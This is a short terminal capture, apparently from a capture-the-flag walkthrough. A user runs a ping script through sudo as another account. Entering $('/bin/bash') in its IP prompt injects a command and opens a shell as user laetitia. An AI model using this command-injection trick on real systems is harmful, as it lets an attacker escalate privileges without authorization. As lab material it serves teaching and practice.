 thomas@otte:~$ sudo -u laetitia /usr/bin/python3 /home/laetitia/simpler.py -p
***********************************************
     _                 _
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/
                                @ironhackers.es
***********************************************
Enter an IP: /bin/bash
ping: /bin/bash: Name or service not known
thomas@otte:~$ sudo -u laetitia /usr/bin/python3 /home/laetitia/simpler.py -p
***********************************************
     _                 _
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/
                                @ironhackers.es
***********************************************
Enter an IP: $('/bin/bash')
laetitia@otte:/home/thomas$